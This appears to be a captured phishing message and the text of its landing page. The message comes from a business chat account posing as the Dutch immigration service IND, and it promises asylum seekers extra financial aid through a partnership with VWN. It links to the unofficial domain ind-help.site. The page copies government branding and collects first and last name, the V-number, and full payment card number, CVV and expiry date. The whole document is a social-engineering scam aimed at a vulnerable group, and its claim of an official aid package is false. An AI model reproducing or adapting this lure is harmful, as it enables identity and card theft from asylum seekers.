 IND

+31 6 47824358

Ind

حساب تجاري • انضم في الشهر الماضي

إضافة

حظر

IND recognizes that every asylum seeker encounters financial challenges and harsh living conditions. Therefore, IND, in collaboration with the organization VWN, is able to provide you with an additional financial aid package to supplement your weekly allowance. If you need such assistance, fill out the form on our official website.

https://ind-help.site/

This message was sent automatically.

Immigratie- en Naturalisatiedienst
Ministerie van Justitie en Veiligheid

De IND begrijpt dat iedere asielzoeker te maken krijgt met financiële problemen en moeilijke levensomstandigheden. Daarom kan de IND u, in samenwerking met de organisatie VWN, een aanvullend financieel hulppakket ter aanvulling van uw wekelijkse uitkering verstrekken. Als u dergelijke hulp nodig heeft, vult u het formulier op onze officiële website in.

Vul uw gegevens in het formulier in

Voornaam

John

Achternaam

Smit

V-number

V-Number

!

Attention: make sure you enter all data correctly. It is important to provide the correct information to avoid delays or errors. Thank you for your understanding and cooperation.

Enter your card details

Card number

0000 0000 0000 0000

CVV

000

EXP

MM/YY

Confirm